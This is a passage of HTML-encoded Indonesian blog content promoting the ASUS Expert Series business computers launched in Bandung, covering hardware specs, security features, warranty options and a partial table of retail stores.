12.0pt; line-height: 150%;\"\u003EProsesor\nhingga \u003Cb\u003EIntel® Core™ i7\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EGPU\nhingga \u003Cb\u003ENVIDIA® GeForce RTX™ 4060\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ESistem\npendingin \u003Cb\u003EASUS Tower Air Cooler\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EJika\nbisnis kamu membutuhkan render, analisis data, atau operasional berat, model\nini terasa solid.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch3 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EExpertCenter\nP600 AiO\u003C\/span\u003E\u003C\/b\u003E\u003C\/h3\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAll-in-One\nPC\u003C\/span\u003E\u003C\/i\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\ndengan tampilan elegan dan ringkas:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayar\n\u003Cb\u003E23,8” atau 27” FHD\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ERAM\nhingga \u003Cb\u003E64GB\u003C\/b\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKamera\nAI \u003Ci\u003Eauto-framing\u003C\/i\u003E dan \u003Ci\u003Enoise canceling\u003C\/i\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Ci\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EAudio\nDolby Atmos\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ECocok\nuntuk \u003Ci\u003Efront office\u003C\/i\u003E, kerja kolaborasi, ruang konsultasi, hingga ruang\nedukasi.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EKeamanan\nKelas Enterprise\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmenekankan bahwa Expert Series dibekali lapisan keamanan terbaik: \u003Cb\u003ETPM 2.0,\nSecure Boot, sensor sidik jari, webcam shield, dan port RJ45\u003C\/b\u003E untuk koneksi\nkabel stabil. Di tengah makin seringnya kasus kebocoran data, proteksi seperti\nini terasa sangat relevan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ELayanan\nPurna Jual hingga 5 Tahun\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EYang\nmenarik lagi, ASUS menyediakan opsi perpanjangan garansi hingga 5 tahun, serta\ndukungan suku cadang jangka panjang. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBagi\npelaku usaha, ini berarti total \u003Ci\u003Ecost of ownership\u003C\/i\u003E yang lebih rendah. Ini\nbukan sekadar membeli laptop, tapi berinvestasi dalam kelancaran bisnis jangka\npanjang.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EMelihat\npeluncuran ASUS Expert Series di Bandung, saya merasa teknologi hari ini bukan\nlagi tentang gengsi, tapi tentang keberlangsungan. Tentang memastikan kita bisa\nterus bergerak maju, mengeksekusi ide-ide baru, dan bekerja tanpa rasa\nkhawatir.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EASUS\nmembawa pesan penting bahwa laptop bukan sekadar alat produksi, tapi relasi\nkepercayaan. Dan untuk kota yang hidup dari kolaborasi dan kreativitas seperti\nBandung, itu terasa sangat relevan.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ch2 style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003ETempat\nPembelian\u003C\/span\u003E\u003C\/b\u003E\u003C\/h2\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003EBagi\nyang ingin mencoba langsung, ASUS Expert Series sudah tersedia di berbagai toko\nresmi di Bandung dan sekitarnya, seperti ASUS Store dan partner ASUS di BEC\nserta beberapa kota wilayah Jawa Barat. \u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"line-height: 150%; margin-bottom: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: \u0026quot;Arial\u0026quot;,sans-serif; font-size: 12.0pt; line-height: 150%;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: none; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-padding-alt: 0cm 5.4pt 0cm 5.4pt; mso-yfti-tbllook: 1184;\"\u003E\n \u003Ctbody\u003E\u003Ctr style=\"height: 13.5pt; mso-yfti-firstrow: yes; mso-yfti-irow: 0;\"\u003E\n  \u003Ctd style=\"border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ENo\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003ECity\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EName\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-left: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-themecolor: text1; mso-border-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EAddress\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 1;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E1\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EIT Zone Gaming Store\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok R6 - R7, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 2;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E2\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: Aptos; mso-fareast-language: JA; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003EBe com\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/u\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 245.9pt;\" width=\"328\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBEC\n  Lantai 1 Blok F8, Jl. Purnawarman no. 13 - 15 Bandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n \u003C\/tr\u003E\n \u003Ctr style=\"height: 13.5pt; mso-yfti-irow: 3;\"\u003E\n  \u003Ctd style=\"border-top: none; border: solid black 1.0pt; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 23.4pt;\" width=\"31\"\u003E\n  \u003Cp align=\"right\" class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm; text-align: right;\"\u003E\u003Cspan lang=\"IN\" style=\"font-size: 9pt;\"\u003E3\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 12.0pt; mso-ansi-language: EN-US; mso-ascii-font-family: Calibri; mso-bidi-font-family: Calibri; mso-fareast-font-family: \u0026quot;Times New Roman\u0026quot;; mso-fareast-language: JA; mso-fareast-theme-font: minor-fareast; mso-font-kerning: 0pt; mso-hansi-font-family: Calibri; mso-ligatures: none;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 62.05pt;\" width=\"83\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 9pt;\"\u003EBandung\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n  \u003C\/td\u003E\n  \u003Ctd style=\"border-bottom: solid black 1.0pt; border-left: none; border-right: solid black 1.0pt; border-top: none; height: 13.5pt; mso-border-alt: solid black .5pt; mso-border-bottom-themecolor: text1; mso-border-left-alt: solid black .5pt; mso-border-left-themecolor: text1; mso-border-right-themecolor: text1; mso-border-themecolor: text1; mso-border-top-alt: solid black .5pt; mso-border-top-themecolor: text1; padding: 0cm 5.4pt 0cm 5.4pt; width: 119.45pt;\" width=\"159\"\u003E\n  \u003Cp class=\"MsoNormal\" style=\"line-height: normal; margin-bottom: 0cm; margin-bottom: 0cm; margin-top: 0cm; mso-add-space: auto; mso-margin-bottom-alt: 12.75pt; mso-margin-top-alt: 0cm;\"\u003E\u003Cu\u003E\u003Cspan lang=\"EN-US\" style=\"font-size: 